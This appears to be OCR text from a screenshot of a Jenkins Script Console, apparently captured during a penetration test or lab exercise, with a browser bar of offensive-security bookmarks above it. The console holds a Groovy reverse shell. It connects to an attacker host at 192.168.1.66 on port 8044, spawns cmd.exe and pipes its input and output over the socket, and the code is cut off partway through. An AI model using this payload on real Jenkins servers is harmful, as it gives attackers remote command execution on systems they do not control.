 192.168.1.75:8080/script
Import bookmarks… To Investigate Customize Development FirstStep Privilege Escalat… Utils Reverseshell Web FUZZING HackTricks - Hack… ESP32 Radio Frecuencias CERTS Debug Linux Real OSINT Proxys Dorking BlueTeam Wifi iOS Mobile
Jenkins
search
3
1
jenkins
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host=192.168.1.66;
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()
5
Run